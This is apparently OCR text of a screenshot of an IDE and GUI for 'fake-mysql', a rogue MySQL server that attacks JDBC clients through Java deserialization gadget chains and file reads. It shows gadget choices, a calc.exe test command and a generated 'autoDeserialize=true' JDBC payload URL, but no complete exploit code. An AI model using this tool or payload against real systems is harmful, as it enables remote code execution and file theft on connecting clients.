 sql-fake-server fake-mysql-gadget src main java me n1ar4 fake gadget Gadgets Application
Project
README.md Application.java Constant.java Gadgets.java RPCStartGrpc.java TemplatesImpl.java pom.xml
.idea
doc
fake-mysql5-test
fake-mysql6-test
fake-mysql8-test
fake-mysql-build
fake-mysql-cli
fake-mysql-gadget
fake-mysql-gui
src
main
java
me.n1ar4.fake.gui
form
util
Application
Constant
resources
target
pom.xml
fake-mysql-log
fake-mysql-proto
fake-mysql-rpc
src
main
java
me.n1ar4.fake.rpc
client
1 package me.n1ar4.fake.gadget;
2
3 import static com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.DESERIALIZE_TRANSLET;
4
5 import java.io.Serializable;
6 import java.lang.reflect.Array;
7 import java.
8 import java.
9 import java.
10 import java.
11 import java.
12 import java.
13
14 import javas
15 import javas
16 import javas
17
18 import com.s
19 import com.s
20 import com.s
21 import com.s
22 import com.s
23 import com.s
24 import com.s
25
Help Version FakeServer
Config Panel
Bind IP 0.0.0.0 USE 0.0.0.0
Bind Port 5300 Random Free Port
Operation Panel
Status: RUNNING
Start Server Stop Server
Payload Panel
Addr localhost:5300
Gadget
JDK 7u21 JDK 8u20 CB 1.9 CC 3.1 (CC6)
CC 4.4.0 (CC2) URLDNS ROME C3P0
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0.6 8.0.7-8.0.20
Cmd / File calc.exe Generate Base64 Generate Normal
Generate jdbc:mysql://localhost:5300/test?autoDeserialize=true&statem Copy Payload
Log
[log] [21:39:30] start fake mysql server: 0.0.0.0:5300
Run: Application
D:\Java\jdk1.8.0_333\bin\java.exe ...
21:39:30 [Thread-5] MySQLServer.StartServer start fake m